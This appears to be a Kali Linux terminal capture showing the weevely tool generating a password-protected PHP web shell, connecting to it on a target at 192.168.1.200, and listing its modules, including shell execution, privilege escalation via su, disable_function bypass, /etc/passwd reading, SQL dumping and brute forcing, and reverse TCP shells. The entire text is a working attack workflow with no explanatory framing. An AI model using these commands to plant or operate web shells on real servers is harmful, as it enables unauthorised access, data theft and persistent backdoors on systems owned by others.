 root@kali:/home/kali/Downloads# weevely generate s3cr3t 1.php
Generated '1.php' with password 's3cr3t' of 754 byte size.
root@kali:/home/kali/Downloads# weevely http://192.168.1.200/1.php s3cr3t
[+] weevely 4.0.1
[+] Target:     192.168.1.200
[+] Session:    /root/.weevely/sessions/192.168.1.200/1_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> help
:sql_console                  Execute SQL query or run console.
:sql_dump                     Multi dbms mysqldump replacement.
:shell_php                    Execute PHP commands.
:shell_sh                     Execute shell commands.
:shell_su                     Execute commands with su.
:audit_filesystem             Audit the file system for weak permissions.
:audit_disablefunctionbypass  Bypass disable_function restrictions with mod_cgi and .htaccess.
:audit_phpconf                Audit PHP configuration.
:audit_etcpasswd              Read /etc/passwd with different techniques.
:audit_suidsgid               Find files with SUID or SGID flags.
:system_procs                 List running processes.
:system_info                  Collect system information.
:system_extensions            Collect PHP and webserver extension list.
:backdoor_reversetcp          Execute a reverse TCP shell.
:backdoor_tcp                 Spawn a shell on a TCP port.
:bruteforce_sql               Bruteforce SQL database.
:file_find                    Find files with given names and attributes.
:file_tar                     Compress or expand tar archives.
:file_enum                    Check existence and permissions of a list of paths.
:file_cd                      Change current working directory.